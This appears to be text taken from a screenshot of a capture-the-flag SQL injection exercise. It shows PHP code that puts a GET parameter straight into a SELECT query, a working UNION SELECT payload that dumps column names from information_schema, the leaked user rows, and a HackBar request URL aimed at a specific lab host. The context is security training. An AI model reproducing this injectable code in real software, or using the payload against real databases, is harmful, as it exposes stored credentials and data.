 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(column_name) from information_schema.columns where
table_schema='ctftraining' -- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => flag,id,title,content,time,id,username,password,ip,time ) )
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.53.172.234:7774/?id=1)))))) union select 1,group_concat(column_name) from information_schema.columns where table_schema='ctftraining' --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value